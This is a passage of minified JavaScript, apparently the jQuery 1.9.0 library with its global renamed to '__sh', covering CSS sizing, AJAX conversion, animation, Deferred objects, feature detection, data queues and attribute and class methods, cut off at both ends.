o=n===(r?"border":"content")?4:"width"===t?1:0,a=0;4>o;o+=2)"margin"===n&&(a+=st.css(e,n+wn[o],!0,i)),r?("content"===n&&(a-=st.css(e,"padding"+wn[o],!0,i)),"margin"!==n&&(a-=st.css(e,"border"+wn[o]+"Width",!0,i))):(a+=st.css(e,"padding"+wn[o],!0,i),"padding"!==n&&(a+=st.css(e,"border"+wn[o]+"Width",!0,i)));return a}function E(e,t,n){var r=!0,i="width"===t?e.offsetWidth:e.offsetHeight,o=ln(e),a=st.support.boxSizing&&"border-box"===st.css(e,"boxSizing",!1,o);if(0>=i||null==i){if(i=un(e,t,o),(0>i||null==i)&&(i=e.style[t]),yn.test(i))return i;r=a&&(st.support.boxSizingReliable||i===e.style[t]),i=parseFloat(i)||0}return i+k(e,t,n||(a?"border":"content"),r,o)+"px"}function S(e){var t=V,n=bn[e];return n||(n=A(e,t),"none"!==n&&n||(cn=(cn||st("<iframe frameborder='0' width='0' height='0'/>").css("cssText","display:block !important")).appendTo(t.documentElement),t=(cn[0].contentWindow||cn[0].contentDocument).document,t.write("<!doctype html><html><body>"),t.close(),n=A(e,t),cn.detach()),bn[e]=n),n}function A(e,t){var n=st(t.createElement(e)).appendTo(t.body),r=st.css(n[0],"display");return n.remove(),r}function j(e,t,n,r){var i;if(st.isArray(t))st.each(t,function(t,i){n||kn.test(e)?r(e,i):j(e+"["+("object"==typeof i?t:"")+"]",i,n,r)});else if(n||"object"!==st.type(t))r(e,t);else for(i in t)j(e+"["+i+"]",t[i],n,r)}function D(e){return function(t,n){"string"!=typeof t&&(n=t,t="*");var r,i=0,o=t.toLowerCase().match(lt)||[];if(st.isFunction(n))for(;r=o[i++];)"+"===r[0]?(r=r.slice(1)||"*",(e[r]=e[r]||[]).unshift(n)):(e[r]=e[r]||[]).push(n)}}function L(e,n,r,i){function o(u){var l;return a[u]=!0,st.each(e[u]||[],function(e,u){var c=u(n,r,i);return"string"!=typeof c||s||a[c]?s?!(l=c):t:(n.dataTypes.unshift(c),o(c),!1)}),l}var a={},s=e===$n;return o(n.dataTypes[0])||!a["*"]&&o("*")}function H(e,n){var r,i,o=st.ajaxSettings.flatOptions||{};for(r in n)n[r]!==t&&((o[r]?e:i||(i={}))[r]=n[r]);return i&&st.extend(!0,e,i),e}function M(e,n,r){var i,o,a,s,u=e.contents,l=e.dataTypes,c=e.responseFields;for(o in c)o in r&&(n[c[o]]=r[o]);for(;"*"===l[0];)l.shift(),i===t&&(i=e.mimeType||n.getResponseHeader("Content-Type"));if(i)for(o in u)if(u[o]&&u[o].test(i)){l.unshift(o);break}if(l[0]in r)a=l[0];else{for(o in r){if(!l[0]||e.converters[o+" "+l[0]]){a=o;break}s||(s=o)}a=a||s}return a?(a!==l[0]&&l.unshift(a),r[a]):t}function q(e,t){var n,r,i,o,a={},s=0,u=e.dataTypes.slice(),l=u[0];if(e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u[1])for(n in e.converters)a[n.toLowerCase()]=e.converters[n];for(;i=u[++s];)if("*"!==i){if("*"!==l&&l!==i){if(n=a[l+" "+i]||a["* "+i],!n)for(r in a)if(o=r.split(" "),o[1]===i&&(n=a[l+" "+o[0]]||a["* "+o[0]])){n===!0?n=a[r]:a[r]!==!0&&(i=o[0],u.splice(s--,0,i));break}if(n!==!0)if(n&&e["throws"])t=n(t);else try{t=n(t)}catch(c){return{state:"parsererror",error:n?c:"No conversion from "+l+" to "+i}}}l=i}return{state:"success",data:t}}function _(){try{return new e.XMLHttpRequest}catch(t){}}function F(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}function O(){return setTimeout(function(){Qn=t}),Qn=st.now()}function B(e,t){st.each(t,function(t,n){for(var r=(rr[t]||[]).concat(rr["*"]),i=0,o=r.length;o>i;i++)if(r[i].call(e,t,n))return})}function P(e,t,n){var r,i,o=0,a=nr.length,s=st.Deferred().always(function(){delete u.elem}),u=function(){if(i)return!1;for(var t=Qn||O(),n=Math.max(0,l.startTime+l.duration-t),r=n/l.duration||0,o=1-r,a=0,u=l.tweens.length;u>a;a++)l.tweens[a].run(o);return s.notifyWith(e,[l,o,n]),1>o&&u?n:(s.resolveWith(e,[l]),!1)},l=s.promise({elem:e,props:st.extend({},t),opts:st.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:Qn||O(),duration:n.duration,tweens:[],createTween:function(t,n){var r=st.Tween(e,l.opts,t,n,l.opts.specialEasing[t]||l.opts.easing);return l.tweens.push(r),r},stop:function(t){var n=0,r=t?l.tweens.length:0;if(i)return this;for(i=!0;r>n;n++)l.tweens[n].run(1);return t?s.resolveWith(e,[l,t]):s.rejectWith(e,[l,t]),this}}),c=l.props;for(R(c,l.opts.specialEasing);a>o;o++)if(r=nr[o].call(l,e,c,l.opts))return r;return B(l,c),st.isFunction(l.opts.start)&&l.opts.start.call(e,l),st.fx.timer(st.extend(u,{elem:e,anim:l,queue:l.opts.queue})),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always)}function R(e,t){var n,r,i,o,a;for(n in e)if(r=st.camelCase(n),i=t[r],o=e[n],st.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),a=st.cssHooks[r],a&&"expand"in a){o=a.expand(o),delete e[r];for(n in o)n in e||(e[n]=o[n],t[n]=i)}else t[r]=i}function W(e,t,n){var r,i,o,a,s,u,l,c,f,p=this,d=e.style,h={},g=[],m=e.nodeType&&w(e);n.queue||(c=st._queueHooks(e,"fx"),null==c.unqueued&&(c.unqueued=0,f=c.empty.fire,c.empty.fire=function(){c.unqueued||f()}),c.unqueued++,p.always(function(){p.always(function(){c.unqueued--,st.queue(e,"fx").length||c.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[d.overflow,d.overflowX,d.overflowY],"inline"===st.css(e,"display")&&"none"===st.css(e,"float")&&(st.support.inlineBlockNeedsLayout&&"inline"!==S(e.nodeName)?d.zoom=1:d.display="inline-block")),n.overflow&&(d.overflow="hidden",st.support.shrinkWrapBlocks||p.done(function(){d.overflow=n.overflow[0],d.overflowX=n.overflow[1],d.overflowY=n.overflow[2]}));for(r in t)if(o=t[r],Zn.exec(o)){if(delete t[r],u=u||"toggle"===o,o===(m?"hide":"show"))continue;g.push(r)}if(a=g.length){s=st._data(e,"fxshow")||st._data(e,"fxshow",{}),"hidden"in s&&(m=s.hidden),u&&(s.hidden=!m),m?st(e).show():p.done(function(){st(e).hide()}),p.done(function(){var t;st._removeData(e,"fxshow");for(t in h)st.style(e,t,h[t])});for(r=0;a>r;r++)i=g[r],l=p.createTween(i,m?s[i]:0),h[i]=s[i]||st.style(e,i),i in s||(s[i]=l.start,m&&(l.end=l.start,l.start="width"===i||"height"===i?1:0))}}function $(e,t,n,r,i){return new $.prototype.init(e,t,n,r,i)}function I(e,t){var n,r={height:e},i=0;for(t=t?1:0;4>i;i+=2-t)n=wn[i],r["margin"+n]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}function z(e){return st.isWindow(e)?e:9===e.nodeType?e.defaultView||e.parentWindow:!1}var X,U,V=e.document,Y=e.location,J=e.__sh,G=e.$,Q={},K=[],Z="1.9.0",et=K.concat,tt=K.push,nt=K.slice,rt=K.indexOf,it=Q.toString,ot=Q.hasOwnProperty,at=Z.trim,st=function(e,t){return new st.fn.init(e,t,X)},ut=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,lt=/\S+/g,ct=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,ft=/^(?:(<[\w\W]+>)[^>]*|#([\w-]*))$/,pt=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,dt=/^[\],:{}\s]*$/,ht=/(?:^|:|,)(?:\s*\[)+/g,gt=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,mt=/"[^"\\\r\n]*"|true|false|null|-?(?:\d+\.|)\d+(?:[eE][+-]?\d+|)/g,yt=/^-ms-/,vt=/-([\da-z])/gi,bt=function(e,t){return t.toUpperCase()},xt=function(){V.addEventListener?(V.removeEventListener("DOMContentLoaded",xt,!1),st.ready()):"complete"===V.readyState&&(V.detachEvent("onreadystatechange",xt),st.ready())};st.fn=st.prototype={__sh:Z,constructor:st,init:function(e,n,r){var i,o;if(!e)return this;if("string"==typeof e){if(i="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:ft.exec(e),!i||!i[1]&&n)return!n||n.__sh?(n||r).find(e):this.constructor(n).find(e);if(i[1]){if(n=n instanceof st?n[0]:n,st.merge(this,st.parseHTML(i[1],n&&n.nodeType?n.ownerDocument||n:V,!0)),pt.test(i[1])&&st.isPlainObject(n))for(i in n)st.isFunction(this[i])?this[i](n[i]):this.attr(i,n[i]);return this}if(o=V.getElementById(i[2]),o&&o.parentNode){if(o.id!==i[2])return r.find(e);this.length=1,this[0]=o}return this.context=V,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):st.isFunction(e)?r.ready(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),st.makeArray(e,this))},selector:"",length:0,size:function(){return this.length},toArray:function(){return nt.call(this)},get:function(e){return null==e?this.toArray():0>e?this[this.length+e]:this[e]},pushStack:function(e){var t=st.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e,t){return st.each(this,e,t)},ready:function(e){return st.ready.promise().done(e),this},slice:function(){return this.pushStack(nt.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(0>e?t:0);return this.pushStack(n>=0&&t>n?[this[n]]:[])},map:function(e){return this.pushStack(st.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return this.prevObject||this.constructor(null)},push:tt,sort:[].sort,splice:[].splice},st.fn.init.prototype=st.fn,st.extend=st.fn.extend=function(){var e,n,r,i,o,a,s=arguments[0]||{},u=1,l=arguments.length,c=!1;for("boolean"==typeof s&&(c=s,s=arguments[1]||{},u=2),"object"==typeof s||st.isFunction(s)||(s={}),l===u&&(s=this,--u);l>u;u++)if(null!=(e=arguments[u]))for(n in e)r=s[n],i=e[n],s!==i&&(c&&i&&(st.isPlainObject(i)||(o=st.isArray(i)))?(o?(o=!1,a=r&&st.isArray(r)?r:[]):a=r&&st.isPlainObject(r)?r:{},s[n]=st.extend(c,a,i)):i!==t&&(s[n]=i));return s},st.extend({noConflict:function(t){return e.$===st&&(e.$=G),t&&e.__sh===st&&(e.__sh=J),st},isReady:!1,readyWait:1,holdReady:function(e){e?st.readyWait++:st.ready(!0)},ready:function(e){if(e===!0?!--st.readyWait:!st.isReady){if(!V.body)return setTimeout(st.ready);st.isReady=!0,e!==!0&&--st.readyWait>0||(U.resolveWith(V,[st]),st.fn.trigger&&st(V).trigger("ready").off("ready"))}},isFunction:function(e){return"function"===st.type(e)},isArray:Array.isArray||function(e){return"array"===st.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?Q[it.call(e)]||"object":typeof e},isPlainObject:function(e){if(!e||"object"!==st.type(e)||e.nodeType||st.isWindow(e))return!1;try{if(e.constructor&&!ot.call(e,"constructor")&&!ot.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(n){return!1}var r;for(r in e);return r===t||ot.call(e,r)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},error:function(e){throw Error(e)},parseHTML:function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||V;var r=pt.exec(e),i=!n&&[];return r?[t.createElement(r[1])]:(r=st.buildFragment([e],t,i),i&&st(i).remove(),st.merge([],r.childNodes))},parseJSON:function(n){return e.JSON&&e.JSON.parse?e.JSON.parse(n):null===n?n:"string"==typeof n&&(n=st.trim(n),n&&dt.test(n.replace(gt,"@").replace(mt,"]").replace(ht,"")))?Function("return "+n)():(st.error("Invalid JSON: "+n),t)},parseXML:function(n){var r,i;if(!n||"string"!=typeof n)return null;try{e.DOMParser?(i=new DOMParser,r=i.parseFromString(n,"text/xml")):(r=new ActiveXObject("Microsoft.XMLDOM"),r.async="false",r.loadXML(n))}catch(o){r=t}return r&&r.documentElement&&!r.getElementsByTagName("parsererror").length||st.error("Invalid XML: "+n),r},noop:function(){},globalEval:function(t){t&&st.trim(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(yt,"ms-").replace(vt,bt)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t,r){var i,o=0,a=e.length,s=n(e);if(r){if(s)for(;a>o&&(i=t.apply(e[o],r),i!==!1);o++);else for(o in e)if(i=t.apply(e[o],r),i===!1)break}else if(s)for(;a>o&&(i=t.call(e[o],o,e[o]),i!==!1);o++);else for(o in e)if(i=t.call(e[o],o,e[o]),i===!1)break;return e},trim:at&&!at.call("\ufeff\u00a0")?function(e){return null==e?"":at.call(e)}:function(e){return null==e?"":(e+"").replace(ct,"")},makeArray:function(e,t){var r=t||[];return null!=e&&(n(Object(e))?st.merge(r,"string"==typeof e?[e]:e):tt.call(r,e)),r},inArray:function(e,t,n){var r;if(t){if(rt)return rt.call(t,e,n);for(r=t.length,n=n?0>n?Math.max(0,r+n):n:0;r>n;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,n){var r=n.length,i=e.length,o=0;if("number"==typeof r)for(;r>o;o++)e[i++]=n[o];else for(;n[o]!==t;)e[i++]=n[o++];return e.length=i,e},grep:function(e,t,n){var r,i=[],o=0,a=e.length;for(n=!!n;a>o;o++)r=!!t(e[o],o),n!==r&&i.push(e[o]);return i},map:function(e,t,r){var i,o=0,a=e.length,s=n(e),u=[];if(s)for(;a>o;o++)i=t(e[o],o,r),null!=i&&(u[u.length]=i);else for(o in e)i=t(e[o],o,r),null!=i&&(u[u.length]=i);return et.apply([],u)},guid:1,proxy:function(e,n){var r,i,o;return"string"==typeof n&&(r=e[n],n=e,e=r),st.isFunction(e)?(i=nt.call(arguments,2),o=function(){return e.apply(n||this,i.concat(nt.call(arguments)))},o.guid=e.guid=e.guid||st.guid++,o):t},access:function(e,n,r,i,o,a,s){var u=0,l=e.length,c=null==r;if("object"===st.type(r)){o=!0;for(u in r)st.access(e,n,u,r[u],!0,a,s)}else if(i!==t&&(o=!0,st.isFunction(i)||(s=!0),c&&(s?(n.call(e,i),n=null):(c=n,n=function(e,t,n){return c.call(st(e),n)})),n))for(;l>u;u++)n(e[u],r,s?i:i.call(e[u],u,n(e[u],r)));return o?e:c?n.call(e):l?n(e[0],r):a},now:function(){return(new Date).getTime()}}),st.ready.promise=function(t){if(!U)if(U=st.Deferred(),"complete"===V.readyState)setTimeout(st.ready);else if(V.addEventListener)V.addEventListener("DOMContentLoaded",xt,!1),e.addEventListener("load",st.ready,!1);else{V.attachEvent("onreadystatechange",xt),e.attachEvent("onload",st.ready);var n=!1;try{n=null==e.frameElement&&V.documentElement}catch(r){}n&&n.doScroll&&function i(){if(!st.isReady){try{n.doScroll("left")}catch(e){return setTimeout(i,50)}st.ready()}}()}return U.promise(t)},st.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(e,t){Q["[object "+t+"]"]=t.toLowerCase()}),X=st(V);var Tt={};st.Callbacks=function(e){e="string"==typeof e?Tt[e]||r(e):st.extend({},e);var n,i,o,a,s,u,l=[],c=!e.once&&[],f=function(t){for(n=e.memory&&t,i=!0,u=a||0,a=0,s=l.length,o=!0;l&&s>u;u++)if(l[u].apply(t[0],t[1])===!1&&e.stopOnFalse){n=!1;break}o=!1,l&&(c?c.length&&f(c.shift()):n?l=[]:p.disable())},p={add:function(){if(l){var t=l.length;(function r(t){st.each(t,function(t,n){var i=st.type(n);"function"===i?e.unique&&p.has(n)||l.push(n):n&&n.length&&"string"!==i&&r(n)})})(arguments),o?s=l.length:n&&(a=t,f(n))}return this},remove:function(){return l&&st.each(arguments,function(e,t){for(var n;(n=st.inArray(t,l,n))>-1;)l.splice(n,1),o&&(s>=n&&s--,u>=n&&u--)}),this},has:function(e){return st.inArray(e,l)>-1},empty:function(){return l=[],this},disable:function(){return l=c=n=t,this},disabled:function(){return!l},lock:function(){return c=t,n||p.disable(),this},locked:function(){return!c},fireWith:function(e,t){return t=t||[],t=[e,t.slice?t.slice():t],!l||i&&!c||(o?c.push(t):f(t)),this},fire:function(){return p.fireWith(this,arguments),this},fired:function(){return!!i}};return p},st.extend({Deferred:function(e){var t=[["resolve","done",st.Callbacks("once memory"),"resolved"],["reject","fail",st.Callbacks("once memory"),"rejected"],["notify","progress",st.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return st.Deferred(function(n){st.each(t,function(t,o){var a=o[0],s=st.isFunction(e[t])&&e[t];i[o[1]](function(){var e=s&&s.apply(this,arguments);e&&st.isFunction(e.promise)?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[a+"With"](this===r?n.promise():this,s?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?st.extend(e,r):r}},i={};return r.pipe=r.then,st.each(t,function(e,o){var a=o[2],s=o[3];r[o[1]]=a.add,s&&a.add(function(){n=s},t[1^e][2].disable,t[2][2].lock),i[o[0]]=function(){return i[o[0]+"With"](this===i?r:this,arguments),this},i[o[0]+"With"]=a.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t,n,r,i=0,o=nt.call(arguments),a=o.length,s=1!==a||e&&st.isFunction(e.promise)?a:0,u=1===s?e:st.Deferred(),l=function(e,n,r){return function(i){n[e]=this,r[e]=arguments.length>1?nt.call(arguments):i,r===t?u.notifyWith(n,r):--s||u.resolveWith(n,r)}};if(a>1)for(t=Array(a),n=Array(a),r=Array(a);a>i;i++)o[i]&&st.isFunction(o[i].promise)?o[i].promise().done(l(i,r,o)).fail(u.reject).progress(l(i,n,t)):--s;return s||u.resolveWith(r,o),u.promise()}}),st.support=function(){var n,r,i,o,a,s,u,l,c,f,p=V.createElement("div");if(p.setAttribute("className","t"),p.innerHTML=" <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",r=p.getElementsByTagName("*"),i=p.getElementsByTagName("a")[0],!r||!i||!r.length)return{};o=V.createElement("select"),a=o.appendChild(V.createElement("option")),s=p.getElementsByTagName("input")[0],i.style.cssText="top:1px;float:left;opacity:.5",n={getSetAttribute:"t"!==p.className,leadingWhitespace:3===p.firstChild.nodeType,tbody:!p.getElementsByTagName("tbody").length,htmlSerialize:!!p.getElementsByTagName("link").length,style:/top/.test(i.getAttribute("style")),hrefNormalized:"/a"===i.getAttribute("href"),opacity:/^0.5/.test(i.style.opacity),cssFloat:!!i.style.cssFloat,checkOn:!!s.value,optSelected:a.selected,enctype:!!V.createElement("form").enctype,html5Clone:"<:nav></:nav>"!==V.createElement("nav").cloneNode(!0).outerHTML,boxModel:"CSS1Compat"===V.compatMode,deleteExpando:!0,noCloneEvent:!0,inlineBlockNeedsLayout:!1,shrinkWrapBlocks:!1,reliableMarginRight:!0,boxSizingReliable:!0,pixelPosition:!1},s.checked=!0,n.noCloneChecked=s.cloneNode(!0).checked,o.disabled=!0,n.optDisabled=!a.disabled;try{delete p.test}catch(d){n.deleteExpando=!1}s=V.createElement("input"),s.setAttribute("value",""),n.input=""===s.getAttribute("value"),s.value="t",s.setAttribute("type","radio"),n.radioValue="t"===s.value,s.setAttribute("checked","t"),s.setAttribute("name","t"),u=V.createDocumentFragment(),u.appendChild(s),n.appendChecked=s.checked,n.checkClone=u.cloneNode(!0).cloneNode(!0).lastChild.checked,p.attachEvent&&(p.attachEvent("onclick",function(){n.noCloneEvent=!1}),p.cloneNode(!0).click());for(f in{submit:!0,change:!0,focusin:!0})p.setAttribute(l="on"+f,"t"),n[f+"Bubbles"]=l in e||p.attributes[l].expando===!1;return p.style.backgroundClip="content-box",p.cloneNode(!0).style.backgroundClip="",n.clearCloneStyle="content-box"===p.style.backgroundClip,st(function(){var r,i,o,a="padding:0;margin:0;border:0;display:block;box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;",s=V.getElementsByTagName("body")[0];s&&(r=V.createElement("div"),r.style.cssText="border:0;width:0;height:0;position:absolute;top:0;left:-9999px;margin-top:1px",s.appendChild(r).appendChild(p),p.innerHTML="<table><tr><td></td><td>t</td></tr></table>",o=p.getElementsByTagName("td"),o[0].style.cssText="padding:0;margin:0;border:0;display:none",c=0===o[0].offsetHeight,o[0].style.display="",o[1].style.display="none",n.reliableHiddenOffsets=c&&0===o[0].offsetHeight,p.innerHTML="",p.style.cssText="box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;padding:1px;border:1px;display:block;width:4px;margin-top:1%;position:absolute;top:1%;",n.boxSizing=4===p.offsetWidth,n.doesNotIncludeMarginInBodyOffset=1!==s.offsetTop,e.getComputedStyle&&(n.pixelPosition="1%"!==(e.getComputedStyle(p,null)||{}).top,n.boxSizingReliable="4px"===(e.getComputedStyle(p,null)||{width:"4px"}).width,i=p.appendChild(V.createElement("div")),i.style.cssText=p.style.cssText=a,i.style.marginRight=i.style.width="0",p.style.width="1px",n.reliableMarginRight=!parseFloat((e.getComputedStyle(i,null)||{}).marginRight)),p.style.zoom!==t&&(p.innerHTML="",p.style.cssText=a+"width:1px;padding:1px;display:inline;zoom:1",n.inlineBlockNeedsLayout=3===p.offsetWidth,p.style.display="block",p.innerHTML="<div></div>",p.firstChild.style.width="5px",n.shrinkWrapBlocks=3!==p.offsetWidth,s.style.zoom=1),s.removeChild(r),r=p=o=i=null)}),r=o=u=a=i=s=null,n}();var wt=/(?:\{[\s\S]*\}|\[[\s\S]*\])$/,Nt=/([A-Z])/g;st.extend({cache:{},expando:(Z+Math.random()).replace(/\D/g,""),noData:{embed:!0,object:"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000",applet:!0},hasData:function(e){return e=e.nodeType?st.cache[e[st.expando]]:e[st.expando],!!e&&!s(e)},data:function(e,t,n){return i(e,t,n,!1)},removeData:function(e,t){return o(e,t,!1)},_data:function(e,t,n){return i(e,t,n,!0)},_removeData:function(e,t){return o(e,t,!0)},acceptData:function(e){var t=e.nodeName&&st.noData[e.nodeName.toLowerCase()];return!t||t!==!0&&e.getAttribute("classid")===t}}),st.fn.extend({data:function(e,n){var r,i,o=this[0],s=0,u=null;if(e===t){if(this.length&&(u=st.data(o),1===o.nodeType&&!st._data(o,"parsedAttrs"))){for(r=o.attributes;r.length>s;s++)i=r[s].name,i.indexOf("data-")||(i=st.camelCase(i.substring(5)),a(o,i,u[i]));st._data(o,"parsedAttrs",!0)}return u}return"object"==typeof e?this.each(function(){st.data(this,e)}):st.access(this,function(n){return n===t?o?a(o,e,st.data(o,e)):null:(this.each(function(){st.data(this,e,n)}),t)},null,n,arguments.length>1,null,!0)},removeData:function(e){return this.each(function(){st.removeData(this,e)})}}),st.extend({queue:function(e,n,r){var i;return e?(n=(n||"fx")+"queue",i=st._data(e,n),r&&(!i||st.isArray(r)?i=st._data(e,n,st.makeArray(r)):i.push(r)),i||[]):t},dequeue:function(e,t){t=t||"fx";var n=st.queue(e,t),r=n.length,i=n.shift(),o=st._queueHooks(e,t),a=function(){st.dequeue(e,t)};"inprogress"===i&&(i=n.shift(),r--),o.cur=i,i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,a,o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return st._data(e,n)||st._data(e,n,{empty:st.Callbacks("once memory").add(function(){st._removeData(e,t+"queue"),st._removeData(e,n)})})}}),st.fn.extend({queue:function(e,n){var r=2;return"string"!=typeof e&&(n=e,e="fx",r--),r>arguments.length?st.queue(this[0],e):n===t?this:this.each(function(){var t=st.queue(this,e,n);st._queueHooks(this,e),"fx"===e&&"inprogress"!==t[0]&&st.dequeue(this,e)})},dequeue:function(e){return this.each(function(){st.dequeue(this,e)})},delay:function(e,t){return e=st.fx?st.fx.speeds[e]||e:e,t=t||"fx",this.queue(t,function(t,n){var r=setTimeout(t,e);n.stop=function(){clearTimeout(r)}})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,n){var r,i=1,o=st.Deferred(),a=this,s=this.length,u=function(){--i||o.resolveWith(a,[a])};for("string"!=typeof e&&(n=e,e=t),e=e||"fx";s--;)r=st._data(a[s],e+"queueHooks"),r&&r.empty&&(i++,r.empty.add(u));return u(),o.promise(n)}});var Ct,kt,Et=/[\t\r\n]/g,St=/\r/g,At=/^(?:input|select|textarea|button|object)$/i,jt=/^(?:a|area)$/i,Dt=/^(?:checked|selected|autofocus|autoplay|async|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped)$/i,Lt=/^(?:checked|selected)$/i,Ht=st.support.getSetAttribute,Mt=st.support.input;st.fn.extend({attr:function(e,t){return st.access(this,st.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each(function(){st.removeAttr(this,e)})},prop:function(e,t){return st.access(this,st.prop,e,t,arguments.length>1)},removeProp:function(e){return e=st.propFix[e]||e,this.each(function(){try{this[e]=t,delete this[e]}catch(n){}})},addClass:function(e){var t,n,r,i,o,a=0,s=this.length,u="string"==typeof e&&e;if(st.isFunction(e))return this.each(function(t){st(this).addClass(e.call(this,t,this.className))});if(u)for(t=(e||"").match(lt)||[];s>a;a++)if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(Et," "):" ")){for(o=0;i=t[o++];)0>r.indexOf(" "+i+" ")&&(r+=i+" ");n.className=st.trim(r)}return this},removeClass:function(e){var t,n,r,i,o,a=0,s=this.length,u=0===arguments.length||"string"==typeof e&&e;if(st.isFunction(e))return this.each(function(t){st(this).removeClass(e.call(this,t,this.className))});if(u)for(t=(e||"").match(lt)||[];s>a;a++)if(n=this[a],r=1===n.nodeType&&(n.className?(" "+n.className+" ").replace(Et," "):"")){for(o=0;i=t[o++];)for(;r.indexOf(" "+i+" ")>=0;)r=r.replace(" "+i+" "," ");n.className=e?st.trim(r):""}return this},toggleClass:function(e,t){var n=typeof e,r="boolean"==typeof t;return st.isFunction(e)?this.each(function(n){st(this).toggleClass(e.call(this,n,this.className,t),t)}):this.each(function(){if("string"===n)for(var i,o=0,a=st(this),s=t,u=e.match(lt)||[];i=u[o++];)s=r?s:!a.hasClass(i),a[s?"addClass":"removeClass"](i);else("undefined"===n||"boolean"===n)&&(this.className&&st._data(this,"__className__",this.className),this.className=this.className||e===!1?"":st._data(this,"__className__")||"")})},hasClass:function(e){for(var t=" "+e+" ",n=0,r=this.length;r>n;n++)if(1===this[n].nodeType&&(" "+this[n].className+" ").replace(Et," ").indexOf(t)>=0)return!0;return!1},val:function(e){var n,r,i,o=this[0];{if(arguments.length)return i=st.isFunction(e),this.each(function(r){var o,a=st(this);1===this.nodeType&&(o=i?e.call(this,r,a.val()):e,null==o?o="":"number"==typeof o?o+="":st.isArray(o)&&(o=st.map(o,function(e){return null==e?"":e+""})),n=st.valHooks[this.type]||st.valHooks[this.nodeName.toLowerCase()],n&&"set"in n&&n.set(this,o,"value")!==t||(this.value=o))});if(o)return n=st.valHooks[o.type]||st.valHooks[o.nodeName.toLowerCase()],n&&"get"in n&&(r=n.get(o,"value"))!==t?r:(r=o.value,"string"==typeof r?r.replace(St,""):null==r?"":r)}}}),st.extend({valHooks:{option:{get:function(e){var t=e.attributes.value;return!t||t.specified?e.value:e.text}},select:{get:function(e){for(var t,n,r=e.options,i=e.selectedIndex,o="select-one"===e.type||0>i,a=o?null:[],s=o?i+1:r.length,u=0>i?s:o?i:0;s>u;u++)if(n=r[u],!(!n.selected&&u!==i||(st.support.optDisabled?n.disabled:null!==n.getAttribute("disabled"))||n.parentNode.disabled&&st.nodeName(n.parentNode,"optgroup"))){if(t=st(n).val(),o)return t;a.push(t)}return a},set:function(e,t){var n=st.makeArray(t);return st(e).find("option").each(function(){this.selected=st.inArray(st(this).val(),n)>=0}),n.length||(e.selectedIndex=-1),n}}},attr:function(e,n,r){var i,o,a,s=e.nodeType;if(e&&3!==s&&8!==s&&2!==s)return e.getAttribute===t?st.prop(e,n,r):(a=1!==s||!st.isXMLDoc(e),a&&(n=n.toLowerCase(),o=st.attrHooks[n]||(Dt.test(n)?kt:Ct)),r===t?o&&a&&"get"in o&&null!==(i=o.get(e,n))?i:(e.getAttribute!==t&&(i=e.getAttribute(n)),null==i?t:i):null!==r?o&&a&&"set"in o&&(i=o.set(e,r,n))!==t?i:(e.setAttribute(n,r+""),r):(st.removeAttr(e,n),t))},removeAttr:function(e,t){var n,r,i=0,o=t&&t.match(lt);if(o&&1===e.nodeType)for(;n=o[i++];)r=st.propFix[n]||n,Dt.test(n)?!Ht&&Lt.test(n)?e[st.camelCase("default-"+n)]=e[r]=!1:e[r]=!1:st.attr(e,n,""),e.removeAttribute(Ht?n:r)},attrHooks:{type:{set:function(e,t){if(!st.support.radioValue&&"radio"===t&&st.nodeName(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(e,n,r){var i,o,a,s=e.nodeType;if(e&&3!==s&&8!==s&&2!==s)return a=1!==s||!st.isXMLDoc(e),a&&(n=st.propFix[n]||n,o=st.propHooks[n]),r!==t?o&&"set"in 